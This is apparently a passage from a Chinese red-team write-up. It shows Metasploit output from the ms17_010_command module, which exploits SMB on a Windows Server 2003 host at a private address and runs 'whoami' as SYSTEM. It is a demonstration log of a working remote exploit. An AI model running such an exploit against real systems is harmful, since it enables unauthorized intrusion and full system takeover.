 msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.1.7:445 - Target OS: Windows Server 2003 3790 Service Pack 2
[*] 192.168.1.7:445 - Filling barrel with fish... done
[*] 192.168.1.7:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.1.7:445 - [*] Preparing dynamite...
[*] 192.168.1.7:445 - Trying stick 1 (x64)...Miss
[*] 192.168.1.7:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.1.7:445 - [+] Successfully Leaked Transaction!
[*] 192.168.1.7:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.1.7:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.1.7:445 - Reading from CONNECTION struct at: 0x8a22d290
[*] 192.168.1.7:445 - Built a write-what-where primitive...
[+] 192.168.1.7:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.1.7:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.1.7:445 - Getting the command output...
[*] 192.168.1.7:445 - Executing cleanup...
[+] 192.168.1.7:445 - Cleanup was successful
[+] 192.168.1.7:445 - Command completed successfully!
[*] 192.168.1.7:445 - Output for "whoami":
nt authority\system
[*] 192.168.1.7:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >
渗透攻击红队